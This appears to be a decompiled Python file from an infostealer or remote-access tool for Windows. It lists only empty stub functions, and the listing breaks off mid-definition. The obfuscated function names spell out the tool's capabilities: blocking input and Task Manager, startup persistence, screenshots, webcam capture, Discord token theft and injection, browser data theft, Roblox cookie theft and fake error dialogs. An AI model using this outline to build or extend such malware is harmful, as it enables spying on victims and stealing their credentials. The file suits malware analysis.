 # Decompiled with PyLingual (https://pylingual.io)
# Internal filename: perm.py
# Bytecode version: 3.11a7e (3495)
# Source timestamp: 1970-01-01 00:00:00 UTC (0)

import sys
import os
import socket
import win32api
import requests
import threading
import time

def B10ck_K3y():
    return

def Unb10ck_K3y():
    return

def B10ck_T45k_M4n4g3r():
    return

def B10ck_M0u53():
    return

def B10ck_W3b5it3():
    return

def St4rtup():
    return

def Sy5t3m_Inf0():
    return

def Op3n_U53r_Pr0fi13_53tting5():
    return

def Scr33n5h0t():
    return

def C4m3r4_C4ptur3():
    return

def Di5c0rd_T0k3n():
    return

def Di5c0rd_inj3c710n():
    return

def Br0w53r_5t341():
    return

def R0b10x_C00ki3():
    return

def F4k3_3rr0r():
    return

def Sp4m_0p3n_Pr0gr4m():